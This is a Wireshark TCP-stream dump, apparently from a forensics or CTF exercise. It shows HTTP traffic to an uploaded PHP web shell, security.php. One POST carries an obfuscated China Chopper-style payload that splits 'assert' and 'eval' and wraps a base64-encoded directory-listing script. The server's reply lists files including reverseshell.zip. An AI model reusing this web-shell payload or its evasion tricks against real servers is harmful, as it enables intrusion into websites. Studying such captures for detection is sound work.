 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 2.pcapng
0500002C0700000E00000000000000000020000000000000003135323830313838373​52E706E67504B050600000000010001003C000000580500000000HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 158
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant cmdcmdcmd - assumed 'cmdcmdcmd' in <b>C:\phpStudy\WWW\uploads\security.php</b> on line <b>1</b><br />
X@Y1X@YPOST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 800
Cache-Control: no-cache
cmdcmdcmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J
1dXXFx1cGxvYWRzXFwnOyRGPUBvcGVuZGlyKCREKTtpZigkRj09TlVMTCl7ZWNobygiRVJST1I6Ly8gUGF0aCBOb3QgRm91bmQgT3IgTm8gUGVybWlzc2lvbiEiKTt9ZWxzZXskTT1OVUxMOyRMPU5VTEw7d2hpbGU
kUD0kRC4nLycuJE47JFQ9QGRhdGUoIlktbS1kIEg6aTpzIixAZmlsZW10aW1lKCRQKSk7QCRFPXN1YnN0cihiYXNlX2NvbnZlcnQoQGZpbGVwZXJtcygkUCksMTAsOCksLTQpOyRSPSJcdCIuJFQuIlx0Ii5AZmlsZ
lxuIjtpZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 352
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant cmdcmdcmd - assumed 'cmdcmdcmd' in <b>C:\phpStudy\WWW\uploads\security.php</b> on line <b>1</b><br />
X@Y./	2018-06-03 10:11:59	4096	0777
../	2018-06-02 09:20:22	4096	0777
reverseshell.zip	2018-06-03 10:11:59	1450	0666
security.php	2018-06-03 09:38:06	37	0666
test.txt	2018-06-03 10:09:26	46868	0666
X@Y
分组 31。13 客户端 分组，5 服务器 分组，9 turn(s).点击选择。
整个对话（10 kB） Show data as ASCII